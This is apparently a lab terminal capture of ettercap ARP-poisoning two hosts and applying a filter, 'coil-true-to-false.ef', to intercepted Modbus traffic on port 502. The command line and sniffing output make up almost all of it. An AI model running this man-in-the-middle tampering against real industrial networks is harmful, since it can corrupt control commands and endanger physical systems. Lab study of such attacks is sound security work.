 ┌──(root㉿kali)-[~]
└─# ettercap -T -F coil-true-to-false.ef -M arp //10.100.0.1/ //10.100.0.11/
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Content filters loaded from coil-true-to-false.ef...
Listening on:
eth0 -> 00:0C:29:2F:2C:DA
10.100.0.99/255.255.255.0
fe80::9168:fe28:2a17:799/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.100.0.1 4C:E7:05:93:E7:F2
GROUP 2 : 10.100.0.11 04:EE:E8:14:02:D8
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Thu Apr  3 10:52:18 2025 [417462]
TCP  10.100.0.1:55057 --> 10.100.0.11:502 | AP (12)
S...........
Thu Apr  3 10:52:18 2025 [428068]
TCP  10.100.0.11:502 --> 10.100.0.1:55057 | AP (10)
S.........